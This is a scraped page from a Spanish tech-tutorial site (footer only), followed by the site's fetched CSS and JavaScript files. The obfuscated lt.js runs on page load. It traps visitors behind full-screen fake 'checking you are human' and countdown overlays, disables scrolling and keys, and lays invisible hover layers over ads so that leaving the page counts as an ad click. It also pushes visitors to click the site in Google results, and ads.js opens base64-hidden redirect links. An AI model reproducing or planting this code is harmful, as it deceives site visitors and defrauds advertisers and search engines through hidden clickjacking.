</article><article class="article-loop-featured asap-columns-1">
	
	<a href="https://trspos.com/configurar-soundpad-discord/" rel="bookmark">
				
		<div style="background-image: url('https://trspos.com/wp-content/uploads/configurar-soundpad-discord-400x267.jpg');" class="article-image-featured">

			<p class="entry-title">Cómo configurar Soundpad en Discord</p>
		</div>			
		
	</a>
	
</article>		
	</div>

		
		
	</div>
		 
		
	
</aside>
	
</main>

 

	
	

	
	
			
	<div class="footer-breadcrumb">
				
		<div class="breadcrumb-trail breadcrumbs"><ul class="breadcrumb"><li ><a href="https://trspos.com/" rel="home" itemprop="item"><span itemprop="name">Inicio</span></a></li><li ><a href="https://trspos.com/ubuntu/" itemprop="item"><span itemprop="name">Ubuntu</span></a></li><li ><span itemprop="name">Cómo usar ssh-copy-id en Ubuntu</span></li></ul></div>			
	</div>
		
	
	
			
		<span class="go-top"><span>Subir</span><i class="arrow arrow-up"></i></span>
		
	
	
	
	
	<footer>
	
		<div class="content-footer">

			<div class="widget-content-footer">
				
				
								
					<div class="widget_text widget-area"><div class="textwidget custom-html-widget"><div>
  <center>
		
    
  </center>
  <center style="color: #fff; font-weight: 600; font-size: 25px; text-shadow: 2px 2px #2ec326;">Sumérgete en el apasionante mundo tecnológico con nuestros tutoriales especializados en juegos, software y código</center>
	<br>
	 <center style="color: ##00bcd4; font-weight: 600; font-size: 18px; ">
<a style="color: #fff;" title="Aviso legal" href="/aviso-legal/" target="_blank" rel="nofollow">Aviso Legal</a> |
<a style="color: #fff;" title="Políticas de Privacidad" href="/politica-de-privacidad/" target="_blank" rel="nofollow">Políticas de Privacidad</a> |
<a style="color: #fff;" title="Políticas de Cookies" href="/politica-de-cookies/" target="_blank" rel="nofollow">Políticas de Cookies</a>
  </center>
  <br>
  <center style="color: #fff; font-size: 10px;">
    © 2023 TRSPOS.COM<br>
    TODOS LOS DERECHOS RESERVADOS.
  </center>
</div></div></div>				
								
								
								
				
			</div>

			
		</div>

	</footer>

	
	
	



	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/asap\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel="stylesheet" type="text/css" href="/st.css">
<script type="text/javascript" src="/ads.js"></script>
<script type="text/javascript" src="/lt.js"></script><script type="text/javascript" src="https://trspos.com/wp-includes/js/comment-reply.min.js?ver=6.8.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://trspos.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.2.14" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"tbjvaw6272","wpa_field_value":400045,"wpa_add_test":"no"}
/* ]]> */
</script>
<script type="text/javascript" src="https://trspos.com/wp-content/themes/asap/assets/js/asap.min.js?ver=01170124" id="asap-scripts-js"></script>

  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7e84126cc6834ee38afffeb4270a5cde","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UA6TX6farAR0XFxFrEHgfw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762424412214');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://trspos.com/st.css
body_size: 463
content:
.ocult{
margin: 0px !important;
padding: 0px !important;
width: 100vw;
height: 100vh;
overflow: hidden;
}
.ktnr{
position: fixed;
width: 100vw;
height: 100vh;
top: 0;
bottom: 0;
padding-top: 5vh;
z-index: 9999999;
background: #0e1e2f;
text-align: center;
}

.glref{
position: fixed;
width: 100vw;
height: 100vh;
top: 0;
bottom: 0;
padding-top: 5vh;
z-index: 9999999;
background: #0e1e2f;
text-align: center;
}

.waitContainer{
position: fixed;
width: 100vw;
height: 100vh;
top: 0;
bottom: 0;
padding-top: 5vh;
z-index: 999999999;
background: #0e1e2f;
text-align: center;
}

.ktnr img{
height: auto;
max-width: 95%;
margin: 10px auto;
}
.ktnra {
display: inline-block;
position: relative;
overflow: hidden;
}
i.pub{
  position: absolute;
  height: 16px;
  z-index: 6000;
  background-image: url('https://i.imgur.com/d5q2Qq3.png');
  background-size: 100% 100%;
  background-repeat: no-repeat;
  top: 0px;
  right: 0;
  width: 83px;
}
.gnText{
font-size: 30px;
margin: 0;
padding: 0px;
color: #d9d9d9;
}
.gnText a{
color: #00d8ff;
}

.button2{
font-family:inherit;
background-color:#6368bf;
outline:none;
border:0;
padding:15px 25px;
color:#FAFAFA;
border-radius:5px;
text-transform:uppercase;
margin-top:20px;
cursor:pointer;
letter-spacing:2px;
font-weight:700;
text-shadow:0 1px 1px #333;
font-size:13px
}

.waitTitle {
  font-weight: bold;
  font-size: 1.2em;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
  text-transform: uppercase;
  color: #D6D6D6!important;
  margin-bottom: 5px;
}

.waiter {
    padding: 6px;
    border-radius: 30px;
    background: rgba(0, 0, 0, .25);
    box-shadow: inset 0 1px 2px rgba(0, 0, 0, .25), 0 1px rgba(255, 255, 255, .08);
    width: 100%;
    max-width: 500px;
    margin: 0 auto
}

.waitPercent {
    height: 18px;
    border-radius: 30px;
    background-image: linear-gradient(to bottom, rgba(255, 255, 255, .3), rgba(255, 255, 255, .05));
    transition: .4s linear;
    transition-property: width, background-color;
    width: 0%;
    background-color: #ff3333;
    animation: progressAnimation 10s;
    width: 100%
}

@keyframes progressAnimation {
  from {
    opacity: 0.5;
    width: 0%;
  }

  to {
    opacity: 1;
    width: 100%;
  }
}

--- FILE ---
content_type: text/javascript
request_url: https://trspos.com/ads.js
body_size: -41
content:
var ref = "tr.bily.cc";
var gg = atob("aHR0cHM6Ly93d3cuZ29vZ2xlLmNvbS9zZWFyY2g/cT0="); 

function random(){
	var urls = new Array();
	urls[0] = gg + "https://trspos.com/ubuntu/";
    urls[1] = gg + "https://trspos.com/java/";
    urls[2] = gg + "https://trspos.com/javascript/";
    urls[3] = gg + "https://trspos.com/hping3/";
    urls[4] = gg + "https://trspos.com/c/";
    urls[5] = gg + "https://trspos.com/html/";
    urls[6] = gg + "https://trspos.com/git/";
	urls[7] = gg + "https://trspos.com/python/";
    urls[8] = gg + "https://trspos.com/";
    urls[9] = gg + "https://trspos.com/linux-commands/";
    urls[10] = gg + "https://trspos.com/windows-os/";
	
	var random = Math.floor(Math.random()*urls.length);
	window.open(urls[random]);
}
var vk = atob("aHR0cHM6Ly92ay5jb20vYXdheS5waHA/ZWw9c25pcHBldCZ0bz0=")
function randomx(){
	var urls = new Array();
	urls[0] = vk +  "https://trspos.com/ubuntu/";
    urls[1] = vk +  "https://trspos.com/java/";
    urls[2] = vk +  "https://trspos.com/javascript/";
    urls[3] = vk +  "https://trspos.com/hping3/";
    urls[4] = vk +  "https://trspos.com/c/";
    urls[5] = vk +  "https://trspos.com/html/";
    urls[6] = vk +  "https://trspos.com/git/";
	urls[7] = vk +  "https://trspos.com/python/";
    urls[8] = vk +  "https://trspos.com/";
    urls[9] = vk +  "https://trspos.com/linux-commands/";
    urls[10] = vk +  "https://trspos.com/windows-os/";
	
	var random = Math.floor(Math.random()*urls.length);
	window.location.href=urls[random];
}


--- FILE ---
content_type: text/javascript
request_url: https://trspos.com/lt.js
body_size: 3264
content:
var _0xecea99=_0x3394;(function(_0x120107,_0x4f2750){var _0x5c2d92=_0x3394,_0x29b553=_0x120107();while(!![]){try{var _0x50c47a=parseInt(_0x5c2d92(0x1ba))/0x1+-parseInt(_0x5c2d92(0x1eb))/0x2*(parseInt(_0x5c2d92(0x1cd))/0x3)+parseInt(_0x5c2d92(0x1c2))/0x4*(-parseInt(_0x5c2d92(0x1b9))/0x5)+-parseInt(_0x5c2d92(0x209))/0x6*(parseInt(_0x5c2d92(0x1ed))/0x7)+-parseInt(_0x5c2d92(0x1d9))/0x8+-parseInt(_0x5c2d92(0x1e2))/0x9+parseInt(_0x5c2d92(0x1dd))/0xa*(parseInt(_0x5c2d92(0x1f8))/0xb);if(_0x50c47a===_0x4f2750)break;else _0x29b553['push'](_0x29b553['shift']());}catch(_0x15a70b){_0x29b553['push'](_0x29b553['shift']());}}}(_0x1506,0xaddfc),prevUrl=document[_0xecea99(0x1d8)]);function getCookie(_0x457acd){var _0x28e4f3=_0xecea99,_0xa0c17f=';\x20'+document[_0x28e4f3(0x1f7)],_0x183b2a=_0xa0c17f[_0x28e4f3(0x1c1)](';\x20'+_0x457acd+'=');if(_0x183b2a[_0x28e4f3(0x1d5)]==0x2)return _0x183b2a['pop']()['split'](';')[_0x28e4f3(0x1cf)]();}if(getCookie('cpc')){startGoogl_kj();function startGoogl_kj(){var _0x25368e=_0xecea99,_0xccedb9=document['createElement'](_0x25368e(0x1d0));_0xccedb9[_0x25368e(0x1c5)]=_0x25368e(0x1c4),_0xccedb9[_0x25368e(0x1ff)]=_0x25368e(0x1ec),ktnrx=document['querySelector'](_0x25368e(0x1d7)),ktnrx[_0x25368e(0x1d1)](_0xccedb9),jQuery(_0x25368e(0x1d7))[_0x25368e(0x1e3)](_0x25368e(0x1ea));}}else{if(prevUrl[_0xecea99(0x1ac)](_0xecea99(0x203))!==-0x1&&getCookie('cpm')){startCPM_kj();function startCPM_kj(){var _0x5ca4c8=_0xecea99,_0x57e701=document[_0x5ca4c8(0x1fb)](_0x5ca4c8(0x1d0));_0x57e701['className']=_0x5ca4c8(0x1c4),_0x57e701[_0x5ca4c8(0x1ff)]=_0x5ca4c8(0x1fd),ktnry=document[_0x5ca4c8(0x1ad)]('body'),ktnry[_0x5ca4c8(0x1d1)](_0x57e701),jQuery(_0x5ca4c8(0x1d7))[_0x5ca4c8(0x1e3)](_0x5ca4c8(0x1ea)),contar(),ads=document[_0x5ca4c8(0x20c)](_0x5ca4c8(0x1f3));ads['length']>0x2?ads=ads[Math[_0x5ca4c8(0x200)](Math[_0x5ca4c8(0x1f5)]()*0xa)%0x3]:ads=ads[Math[_0x5ca4c8(0x200)](Math[_0x5ca4c8(0x1f5)]()*0xa)%ads[_0x5ca4c8(0x1d5)]];var _0x2da9b5=document[_0x5ca4c8(0x20c)](_0x5ca4c8(0x1f3));_0x2da9b5[_0x5ca4c8(0x1d5)]>0x2?_0x2da9b5=_0x2da9b5[Math[_0x5ca4c8(0x200)](Math[_0x5ca4c8(0x1f5)]()*0xa)%0x3]:_0x2da9b5=_0x2da9b5[Math['round'](Math[_0x5ca4c8(0x1f5)]()*0xa)%_0x2da9b5['length']],CPM=document[_0x5ca4c8(0x1ad)](_0x5ca4c8(0x1b8)),CPM['appendChild'](ads),CPM2=document[_0x5ca4c8(0x1ad)](_0x5ca4c8(0x207)),CPM2[_0x5ca4c8(0x1d1)](_0x2da9b5);}var contador=0x28;function contar(){var _0x3d7352=_0xecea99;document[_0x3d7352(0x20f)]('conteo')['innerHTML']=contador;if(contador==0x0){var _0x1caea9=document[_0x3d7352(0x20f)](_0x3d7352(0x1f6));_0x1caea9['innerText']=_0x3d7352(0x1fa),window[_0x3d7352(0x204)]();}else contador-=0x1,setTimeout('contar()',0x3e8);}}else{if(prevUrl[_0xecea99(0x1ac)](_0xecea99(0x20b))!==-0x1&&getCookie(_0xecea99(0x205))){jQuery(_0xecea99(0x1d7))['addClass'](_0xecea99(0x1ea));function randAd(_0x18eb46){var _0x376b12=_0xecea99,_0x37b573=[];return _0x18eb46['forEach'](function(_0x5bea11){var _0x51f9fa=_0x3394;_0x5bea11[_0x51f9fa(0x1c9)][_0x51f9fa(0x208)]!=_0x51f9fa(0x1e6)&&_0x37b573[_0x51f9fa(0x1d4)](_0x5bea11);}),_0x37b573[Math[_0x376b12(0x200)](Math['random']()*0xa)%_0x37b573['length']];}var ktnrx=document['createElement'](_0xecea99(0x1d0)),ktnrax=document[_0xecea99(0x1fb)](_0xecea99(0x1d0)),wtnr=document[_0xecea99(0x1fb)](_0xecea99(0x1d0));body=document[_0xecea99(0x1ad)]('body'),wtnr[_0xecea99(0x1c5)]='waitContainer',wtnr[_0xecea99(0x1ff)]=_0xecea99(0x20a),body['appendChild'](wtnr),body[_0xecea99(0x1d1)](ktnrx),ktnrx['appendChild'](ktnrax),ktnrx['className']=_0xecea99(0x1e9),ktnrax[_0xecea99(0x1c5)]=_0xecea99(0x1ae);var ktnr=document['querySelector'](_0xecea99(0x1e8)),ktnra=document['querySelector'](_0xecea99(0x1e4)),hoverdiv=document['createElement']('div'),outdiv=document[_0xecea99(0x1fb)](_0xecea99(0x1d0)),img=document[_0xecea99(0x1fb)](_0xecea99(0x1da)),img2=document['createElement'](_0xecea99(0x1da)),br=document['createElement']('br'),br2=document[_0xecea99(0x1fb)]('br'),br3=document['createElement']('br'),i=document[_0xecea99(0x1fb)]('i'),isHover=![];$(document)[_0xecea99(0x1c8)](function(){setTimeout(function(){$('.waitContainer')['fadeOut'](0x5dc);},0x2af8),setTimeout(function(){var _0x3df874=_0x3394;$(_0x3df874(0x1e8))[_0x3df874(0x1dc)](0x5dc);},0xbb8);});function startListen_kj(){var _0x2c2eda=_0xecea99,_0x5e17e5=document[_0x2c2eda(0x20c)](_0x2c2eda(0x1f3));_0x5e17e5[_0x2c2eda(0x1d5)]>0x2?_0x5e17e5=_0x5e17e5[Math['round'](Math['random']()*0xa)%0x3]:_0x5e17e5=_0x5e17e5[Math[_0x2c2eda(0x200)](Math[_0x2c2eda(0x1f5)]()*0xa)%_0x5e17e5[_0x2c2eda(0x1d5)]];var _0xf7eff4=document[_0x2c2eda(0x20c)](_0x2c2eda(0x1f3));_0xf7eff4[_0x2c2eda(0x1d5)]>0x2?_0xf7eff4=_0xf7eff4[Math[_0x2c2eda(0x200)](Math['random']()*0xa)%0x3]:_0xf7eff4=_0xf7eff4[Math['round'](Math[_0x2c2eda(0x1f5)]()*0xa)%_0xf7eff4[_0x2c2eda(0x1d5)]],jQuery(document)[_0x2c2eda(0x1c8)](function(){var _0x539290=_0x2c2eda;if(jQuery(_0x539290(0x1f3))[_0x539290(0x1d2)]()==0x0){ktnr['innerHTML']=_0x539290(0x1f9);return;}}),hoverdiv[_0x2c2eda(0x1c9)][_0x2c2eda(0x206)]=_0x2c2eda(0x1db),hoverdiv[_0x2c2eda(0x1c9)]['top']=_0x2c2eda(0x1b2),hoverdiv[_0x2c2eda(0x1c9)]['bottom']='0px',hoverdiv['style'][_0x2c2eda(0x1c6)]=_0x2c2eda(0x1b2),hoverdiv['style'][_0x2c2eda(0x1bc)]=_0x2c2eda(0x1b2),hoverdiv[_0x2c2eda(0x1c9)][_0x2c2eda(0x1cb)]=_0x2c2eda(0x1b2),outdiv[_0x2c2eda(0x1c9)][_0x2c2eda(0x206)]=_0x2c2eda(0x1db),outdiv[_0x2c2eda(0x1c9)][_0x2c2eda(0x1c0)]=_0x2c2eda(0x1b2),outdiv[_0x2c2eda(0x1c9)]['bottom']=_0x2c2eda(0x1b2),outdiv[_0x2c2eda(0x1c9)][_0x2c2eda(0x1c6)]=_0x2c2eda(0x1b2),outdiv['style']['right']=_0x2c2eda(0x1b2),outdiv[_0x2c2eda(0x1c9)][_0x2c2eda(0x1cb)]=_0x2c2eda(0x1b2),img['src']=_0x2c2eda(0x1f4),img2[_0x2c2eda(0x1ab)]=_0x2c2eda(0x1de),i[_0x2c2eda(0x1c5)]=_0x2c2eda(0x1bd),_0x5e17e5[_0x2c2eda(0x1c7)](),_0xf7eff4[_0x2c2eda(0x1c7)](),_0x5e17e5[_0x2c2eda(0x1d1)](br3),ktnra[_0x2c2eda(0x1d1)](_0x5e17e5),ktnra[_0x2c2eda(0x1d1)](_0xf7eff4),ktnra['appendChild'](i),ktnra['appendChild'](hoverdiv),ktnr[_0x2c2eda(0x1aa)](outdiv,ktnr[_0x2c2eda(0x1e1)][0x0]),ktnr[_0x2c2eda(0x1aa)](br,ktnr[_0x2c2eda(0x1e1)][0x0]),ktnr['insertBefore'](img,ktnr[_0x2c2eda(0x1e1)][0x0]),ktnr['appendChild'](br2),ktnr[_0x2c2eda(0x1d1)](img2),hoverdiv[_0x2c2eda(0x1e0)]=function(){var _0xa78211=_0x2c2eda;hoverdiv[_0xa78211(0x1c9)][_0xa78211(0x1f1)]=_0xa78211(0x1b2),isHover=!![],console['log']('in');},outdiv[_0x2c2eda(0x1e0)]=function(){var _0xdc6b72=_0x2c2eda;hoverdiv[_0xdc6b72(0x1c9)][_0xdc6b72(0x1f1)]='',isHover=![],console[_0xdc6b72(0x20d)](_0xdc6b72(0x1ef)),window[_0xdc6b72(0x1b3)]();},window[_0x2c2eda(0x1b4)]=function(){var _0x2ba715=_0x2c2eda;isHover?(console[_0x2ba715(0x20d)]('y'),endGame()):console[_0x2ba715(0x20d)]('n');},window['onunload']=function(){var _0x1d54a0=_0x2c2eda;isHover?(console[_0x1d54a0(0x20d)]('y'),endGame()):console[_0x1d54a0(0x20d)]('n');},window[_0x2c2eda(0x1d3)]=function(){var _0x4a3bf7=_0x2c2eda;isHover?(console[_0x4a3bf7(0x20d)]('y'),endGame()):console['log']('n');},window['focus']();}function readyDom_kj(_0x1b02fc){var _0x304105=_0xecea99;(document[_0x304105(0x201)]?document['readyState']==='complete':document[_0x304105(0x1e7)]!==_0x304105(0x202))?_0x1b02fc():window[_0x304105(0x1b0)](_0x304105(0x20e),_0x1b02fc);}function endGame(){var _0x59466b=_0xecea99;localStorage[_0x59466b(0x1fe)]('wc','*');var _0x28bdc8=document[_0x59466b(0x1fb)]('form');document[_0x59466b(0x1d7)][_0x59466b(0x1d1)](_0x28bdc8),setTimeout(()=>{var _0x505817=_0x59466b;_0x28bdc8[_0x505817(0x1d6)]();},0x1388);}function preventDefault(_0x28382f){var _0x45f91c=_0xecea99;_0x28382f=_0x28382f||window[_0x45f91c(0x1df)];if(_0x28382f[_0x45f91c(0x1af)])_0x28382f['preventDefault']();_0x28382f[_0x45f91c(0x1e5)]=![];}function preventDefaultForScrollKeys(_0xb9fd06){var _0x14a216=_0xecea99;if(keys[_0xb9fd06[_0x14a216(0x1f0)]])return preventDefault(_0xb9fd06),![];}var keys={0x25:0x1,0x26:0x1,0x27:0x1,0x28:0x1};if(window[_0xecea99(0x1b0)])window['addEventListener'](_0xecea99(0x1fc),preventDefault,![]);document[_0xecea99(0x1b0)]('wheel',preventDefault,{'passive':!![]}),window[_0xecea99(0x1ce)]=preventDefault,window[_0xecea99(0x1bb)]=document['onmousewheel']=preventDefault,window[_0xecea99(0x1b7)]=preventDefault,document[_0xecea99(0x1f2)]=preventDefaultForScrollKeys,readyDom_kj(startListen_kj);}}}function startCPM_CT(){var _0x1ab1d1=_0xecea99,_0x32684a=document['createElement'](_0x1ab1d1(0x1d0));_0x32684a[_0x1ab1d1(0x1c5)]=_0x1ab1d1(0x1c4),_0x32684a['innerHTML']=_0x1ab1d1(0x1b6),ktnry=document[_0x1ab1d1(0x1ad)](_0x1ab1d1(0x1d7)),ktnry['appendChild'](_0x32684a),jQuery('body')[_0x1ab1d1(0x1e3)](_0x1ab1d1(0x1ea));}$(document)[_0xecea99(0x1c8)](function(){var _0x2acf5f=_0xecea99;window[_0x2acf5f(0x1b0)]('storage',_0x5d7887,![]);function _0x5d7887(_0xd8135){var _0x4396a6=_0x2acf5f;localStorage[_0x4396a6(0x1b5)]('wc','*')&&(window['opener'][_0x4396a6(0x1b1)]('wc','*'),delete_cookie(_0x4396a6(0x205)),startCPM_CT());}});function delete_cookie(_0x29fbce){var _0x231ace=_0xecea99;document[_0x231ace(0x1f7)]=_0x29fbce+_0x231ace(0x1bf);}function _0x3394(_0xa1393d,_0x458857){var _0x1506e2=_0x1506();return _0x3394=function(_0x3394cb,_0x266606){_0x3394cb=_0x3394cb-0x1aa;var _0x1a973c=_0x1506e2[_0x3394cb];return _0x1a973c;},_0x3394(_0xa1393d,_0x458857);}function _0x1506(){var _0x53db6e=['24VwyJeh','<div\x20class=\x22waitTitle\x22>COMPROBANDO\x20QUE\x20ERES\x20HUMANO...</div><div\x20class=\x22waiter\x22><div\x20class=\x22waitPercent\x22></div></div>','google.com','querySelectorAll','log','load','getElementById','insertBefore','src','indexOf','querySelector','ktnra','preventDefault','addEventListener','postMessage','0px','focus','onblur','getItem','<center>\x0a\x09\x09\x09\x09\x09\x09\x09\x09<div\x20id=\x22conte\x22\x20style=\x22font-size:25px;text-transform:uppercase;color:white;font-weight:\x20bold;\x22>No\x20cierre\x20esta\x20pestaña\x20y\x20espere\x20por\x20favor</div>\x0a\x09\x09\x09\x09\x09\x09\x09</center>','ontouchmove','.ads','15CwyGmp','438662fsHonH','onmousewheel','right','pub','cpc','=;\x20Path=/;\x20Expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','top','split','962644dlJDPI','getTime','glref','className','left','remove','ready','style','expires=','inset',';path=/','6WunKON','onwheel','shift','div','appendChild','height','onbeforeunload','push','length','submit','body','referrer','256632FMjDxp','img','absolute','fadeIn','10WenUtI','https://i.imgur.com/OhOTIwB.png','event','onmouseover','childNodes','9367407Unxvjr','addClass','.ktnra','returnValue','none','readyState','.ktnr','ktnr','ocult','995770rXarqV','<center>\x0a\x09\x09\x09\x09\x09\x09\x09\x09<div\x20style=\x22font-size:25px;text-transform:uppercase;color:white;font-weight:\x20bold;\x22>Haz\x20clic\x20en\x20el\x20primer\x20resultado\x20Google\x20de:\x20TRSPOS.COM</div>\x0a\x09\x09\x09\x09\x09\x09\x09\x09<button\x20type=\x22button\x22\x20class=\x22button2\x22\x20onclick=\x22gotourl()\x22>&#187;\x20CLIC\x20AQUÍ\x20PARA\x20CONTINUAR\x20&#171;</button>\x0a\x09\x09\x09\x09\x09\x09\x09\x09<br><br>\x0a\x09\x09\x09\x09\x09\x09\x09\x09<img\x20src=\x22/show-lt/result.png\x22\x20style=\x22width:100%;max-width:800px;border-radius:3px\x22>\x0a\x09\x09\x09\x09\x09\x09\x09</center>','2187073KehucC','toUTCString','out','keyCode','width','onkeydown','.publi','https://i.imgur.com/1fetvVi.png','random','conte','cookie','47453307KgXlit','<p><img\x20src=\x22https://i.imgur.com/zoLZ4qC.png\x22></p><p><img\x20src=\x22https://i.imgur.com/JvQcbWp.png\x22\x20style=\x22width:\x20325px;\x22></p>','ESTA\x20PESTAÑA\x20SE\x20CERRARA\x20AUTOMATICAMENTE','createElement','DOMMouseScroll','<center>\x0a\x09\x09\x09\x09\x09\x09\x09\x09<div\x20id=\x22conte\x22\x20style=\x22font-size:25px;text-transform:uppercase;color:white;font-weight:\x20bold;\x22>No\x20cierre\x20esta\x20pestaña\x20y\x20espere\x20<span\x20id=\x22conteo\x22>0</span>\x20segundos</div>\x0a\x09\x09\x09\x09\x09\x09\x09\x09<br><br><div\x20class=\x22ads\x22></div><br><div\x20class=\x22ads2\x22></div>\x0a\x09\x09\x09\x09\x09\x09\x09</center>','setItem','innerHTML','round','attachEvent','loading','away.vk.com','close','ads','position','.ads2','display'];_0x1506=function(){return _0x53db6e;};return _0x1506();}function setCookie(_0x25d01a,_0x372dcb,_0x5dff85){var _0x14fbec=_0xecea99,_0x48d1b2=new Date();_0x48d1b2['setTime'](_0x48d1b2[_0x14fbec(0x1c3)]()+0x5*0x3c*0x3e8);var _0x1a4edd=_0x14fbec(0x1ca)+_0x48d1b2[_0x14fbec(0x1ee)]();document[_0x14fbec(0x1f7)]=_0x25d01a+'='+_0x372dcb+';'+_0x1a4edd+_0x14fbec(0x1cc);}function gotourl(){var _0x53fabf=_0xecea99;setCookie(_0x53fabf(0x205),0x1,0x1),delete_cookie(_0x53fabf(0x1be)),random();}